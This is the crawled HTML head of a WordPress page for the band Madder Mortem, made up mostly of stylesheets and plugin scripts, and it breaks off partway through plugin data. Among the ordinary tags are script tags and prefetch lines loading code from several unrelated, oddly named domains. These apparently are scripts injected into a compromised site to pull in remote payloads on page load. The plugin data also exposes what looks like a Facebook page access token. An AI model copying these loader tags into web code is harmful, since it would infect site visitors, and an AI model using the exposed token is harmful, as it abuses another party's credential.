

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maddermortem.com/blog/blog-full-width-textual-2/
body_size: 20696
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maddermortem.com/RITAC_WP/xmlrpc.php">
<title>Blog Full-Width Textual &#8211; Madder Mortem</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//javascriptsynergy.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Feed" href="https://www.maddermortem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Comments Feed" href="https://www.maddermortem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Blog Full-Width Textual Comments Feed" href="https://www.maddermortem.com/blog/blog-full-width-textual-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maddermortem.com/RITAC_WP/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CDosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='uncode-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/style.css?ver=225905938' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 10px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1020px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel='stylesheet' id='uncode-woocommerce-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/woocommerce.css?ver=225905938' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-icons-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/uncode-icons.css?ver=225905938' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/style-custom.css?ver=225905938' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
.page-body,#masthead .menu-container{background:transparent !Important;}.post-share .detail-container .share-button.share-buttons li.social-gplus, .post-share .detail-container .share-button.share-buttons li.social-xing, .post-share .detail-container .share-button.share-buttons li.social-linkedin, .post-share .detail-container .share-button.share-buttons li.social-paper-plane, .post-share .detail-container .share-button.share-buttons li.social-pinterest {display:none !important;}.post-share .detail-container .share-button.share-buttons {text-align:center;}.post-share .detail-container .share-button.share-buttons:before {content:"Share:";}.post-footer, .post-share {border:none !important;}#comments label {color:white;}.row-breadcrumb {background:rgba(0, 0, 0, 0.5) !important;border:none !important;}.boxed-width .menu-wrapper .menu-primary:not(.is_stuck) .limit-width {max-width:1020px;}.single-product .post-body {background:rgba(0, 0, 0, 0.5); }.black-overlay {background:rgba(0, 0, 0, 0.5); }
</style>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"1abb946575","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"1abb946575","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.1.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.1.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.1.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.1.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://widget.bandsintown.com/main.min.js?ver=6.8.3" id="bit-tour-dates-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://javascriptsynergy.com/Eg4hefgjRzQ6yO9VU1RmKUeYgnLqIkGGfKUhk534sy" id="quarrelsome_sidetrack-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"MM FB Feed\",\"page_access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Madder Mortem-10035071567\\\/\",\"timeline_type\":\"feed\",\"from\":\"\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"remove_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\"